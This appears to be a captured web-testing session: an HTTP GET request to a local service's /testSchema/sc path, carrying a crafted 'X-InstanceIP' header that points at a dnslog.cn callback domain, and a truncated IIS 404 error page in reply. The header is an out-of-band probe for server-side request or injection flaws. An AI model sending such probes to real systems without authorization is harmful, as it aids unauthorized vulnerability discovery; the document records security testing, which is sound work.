 Pretty Raw Hex \n
GET /testSchema/sc HTTP/1.1
Host: 127.0.0.1:30103
sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
X-InstanceIP :7dwu5i.dnslog.cn
Sec-Fetch-Site : none
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
Pretty Raw Hex Render \n
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <title>IIS 10.0 □□□□ - 404.0 - Not Found</title>
5 <style type="text/css">
6 <!--
7 body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,s
8 code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;}
9 .config_source code{font-size:.8em;color:#000000;}
10 pre{margin:0;font-size:1.4em;word-wrap:break-word;}
11 ul,ol{margin:10px 0 10px 5px;}
12 ul.first,ol.first{margin-top:5px;}
13 fieldset{padding:0 15px 10px 15px;word-break:break-all;}
14 .summary-container fieldset{padding-bottom:5px;margin-top:4px;}
15 legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -1
16 legend{color:#333333;;margin:4px 0 8px -12px;_margin-top:0px;
17 font-weight:bold;font-size:1em;}
18 a:link,a:visited{color:#007EFF;font-weight:bold;}
19 a:hover{text-decoration:none;}
20 h1{font-size:2.4em;margin:0;color:#FFF;}
21 h2{font-size:1.7em;margin:0;color:#CC0000;}
22 h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;}
23 h4{font-size:1.2em;margin:10px 0 5px 0;
24 }#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-f
25 color:#FFF;background-color:#5C87B2;
26 }#content{margin:0 0 0 2%;position:relative;}
27 .summary-container,.content-container{background:#FFF;width:96%;ma
28 .content-container p{margin:0 0 10px 0;
29 }#details-left{width:35%;float:left;margin-right:2%;
30 }#details-right{width:63%;float:left;overflow:hidden;
31 }#server_version{width:96%;_height:1px;min-height:1px;margin:0
32 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;bord
33 font-size:1em;color:#FFF;text-align:right;
34 }#server_version p{margin:5px 0;}
35 table{margin:4px 0 4px 0;width:100%;border:none;}
36 td,th{vertical-align:top;padding:3px 0;text-align:left;font-wei
37 th{width:30%;text-align:right;padding-right:2%;font-weight:bold;}